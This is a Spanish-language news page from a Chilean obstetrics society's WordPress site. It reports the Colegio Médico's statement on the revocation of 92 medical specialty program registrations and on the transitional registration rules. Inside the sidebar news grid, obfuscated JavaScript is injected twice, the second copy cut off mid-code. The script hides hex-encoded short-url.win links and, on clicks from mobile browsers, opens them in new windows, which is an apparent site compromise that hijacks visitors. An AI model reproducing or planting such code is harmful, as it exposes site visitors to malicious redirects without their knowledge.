<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-19520" class="post-19520 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/19508" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/19580" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">septiembre 8, 2023</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG 2026</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-696b6d9ae5a7f" class="vc_row wpb_row vc_row-fluid vc_custom_1652187158343 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1651677271551"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1651677311830 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1652881991506"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center; background: white;" align="center"><span style="color: #333333;"><strong><span style="font-size: 13.5pt; font-family: Arial, sans-serif;">Colmed Informa sobre revocación de la inscripción de 92 programas de especialización médica</span></strong></span></p>
<p>&nbsp;</p>
<p style="text-align: justify; background: white;"><span style="font-size: 12pt; font-family: Arial, sans-serif; color: #333333;">La Resolución Exenta N° 3566 de la Intendencia de Prestadores de la Superintendencia de Salud, del 3 de agosto de 2023, revoca la inscripción, en el Registro de Entidades Certificadores, de 92 programas de formación de especialistas, de 11 universidades, pero en ningún caso la de los profesionales que los hayan cursado, en el Registro Nacional de Prestadores Individuales.</span></p>
<p style="text-align: justify; background: white;"><span style="font-size: 12pt; font-family: Arial, sans-serif; color: #333333;">Además, el Art. 4° transitorio del DS8/2013 establece que “entre el 1° de enero de 2015 y el 31 de diciembre de 2025, quienes posean un título o grado académico de magíster o doctorado universitario, otorgado por una universidad reconocida oficialmente en Chile, relativo a alguna de las especialidades referidas en el Artículo 2° de este Reglamento, tras cumplir un programa de formación y entrenamiento que no se encontrare acreditado de conformidad con la normativa vigente, podrán solicitar a la Superintendencia su inscripción en el registro de especialidades. Desde su inscripción en el antedicho registro, <strong><span style="font-family: 'Arial',sans-serif;">se tendrán por certificadas tales especialidades por el plazo de cinco años”.</span></strong></span></p>
<p style="text-align: justify; background: white;"><span style="font-size: 12pt; font-family: Arial, sans-serif; color: #333333;">Desde el Colegio Médico, junto con la Asociación de Sociedades Científicas-Médicas de Chile (ASOCIMED), la Asociación de Facultades de Medicina de Chile (ASOFAMECH) y la Academia Chilena de Medicina, nos hemos reunido en varias ocasiones con las autoridades de la CNA con el fin de manifestarles nuestra preocupación y propuestas ante la incapacidad del sistema actual para acreditar programas de especialización en Medicina, desde el establecimiento del Sistema Nacional de Aseguramiento de la Calidad de la Educación Superior, que eliminó la posibilidad de que agencias privadas participaran en la acreditación de programas de postgrados, ha enlentecido estos los procesos, lo que urge corregir, dada la proximidad del vencimiento del plazo del régimen transitorio.</span></p>
<p style="text-align: justify; background: white;"><span style="font-size: 12pt; font-family: Arial, sans-serif; color: #333333;">En este sentido, cabe mencionar que, a fines de 2018, 16 Facultades de Medicina ofrecían 286 programas de especialización y APICE había acreditado 174 programas (62%), con un promedio anual de 20 acreditaciones; mientras que el nuevo sistema creado por la Ley N° 21.921, ha acreditado solo 25 programas entre 2019 y 2022, con una cobertura de acreditación de programas de especialidades médicas del 18% en la actualidad.</span></p>
<p style="text-align: justify; background: white;"><span style="font-size: 12pt; font-family: Arial, sans-serif; color: #333333;">Tras la última reunión sostenida el 31 de agosto con el Presidente de la CNA, Sr. Andrés Bernasconi, concordamos en que es necesario avanzar en una reforma legislativa que permita incorporar la participación de agencias privadas, independientes y sin fines de lucro, como APICE, en el proceso de acreditación de programas de formación de especialidades y subespecialidades médicas y que, al mismo tiempo, se establezca la obligatoriedad de tal acreditación, cuestión que haremos presente a las autoridades correspondientes.</span></p>
<p><span style="color: #333333;"><strong>En el intertanto, reiteramos a quienes están cursando alguno de dichos programas que aquellos que los hayan cursado y aprobado hasta diciembre de 2025, en alguna de las universidades reconocidas oficialmente en Chile, podrán quedar registrados como especialistas en la Superintendencia de Salud</strong></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1651677350661"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1694178770198">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1000" height="1000" src="https://sochog.cl/wp-content/uploads/2023/09/Declaracion-Publica-1.webp" class="vc_single_image-img attachment-full" alt="" title="Declaración Pública (1)" srcset="https://sochog.cl/wp-content/uploads/2023/09/Declaracion-Publica-1.webp 1000w, https://sochog.cl/wp-content/uploads/2023/09/Declaracion-Publica-1-300x300.webp 300w, https://sochog.cl/wp-content/uploads/2023/09/Declaracion-Publica-1-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2023/09/Declaracion-Publica-1-768x768.webp 768w, https://sochog.cl/wp-content/uploads/2023/09/Declaracion-Publica-1-256x256.webp 256w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1651678168782"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_pos_align_left vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><div class="xlarge light">Ver más noticias</div><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid vc_custom_1651680632866" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:19520,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1694178016900-7fe781b1-e699-3&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://sochog.cl/wp-admin/admin-ajax.php" data-vc-post-id="19520" data-vc-public-nonce="0a3ad4fd31">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1692977757988{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;}.vc_custom_1692977796828{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;}.vc_custom_1692977899877{margin-bottom: 0px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 5px !important;padding-left: 10px !important;}.vc_custom_1651672242466{margin: 0px !important;padding: 0px !important;}.vc_custom_1651672580852{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-left: 0px !important;}.vc_custom_1656426986936{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 0px !important;}.vc_custom_1692977786458{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1651621747771{margin: 0px !important;padding: 0px !important;}.vc_custom_1651672637381{margin-bottom: 0px !important;padding-bottom: 0px !important;}</style><div class="vc_grid vc_row vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22927" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="Seminario Congreso Futuro 2026"><img decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2026/01/1Seminario-Congreso-Futuro-2026-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="1Seminario Congreso Futuro 2026" srcset="https://sochog.cl/wp-content/uploads/2026/01/1Seminario-Congreso-Futuro-2026-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2026/01/1Seminario-Congreso-Futuro-2026-256x256.webp 256w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22927" class="vc_gitem-link" title="Seminario Congreso Futuro 2026">Seminario Congreso Futuro 2026</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22682" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="CALENDARIO 2026"><img decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/12/10.banner-verano-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="10.banner verano" srcset="https://sochog.cl/wp-content/uploads/2025/12/10.banner-verano-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2025/12/10.banner-verano-256x256.webp 256w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22682" class="vc_gitem-link" title="CALENDARIO 2026">CALENDARIO 2026</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 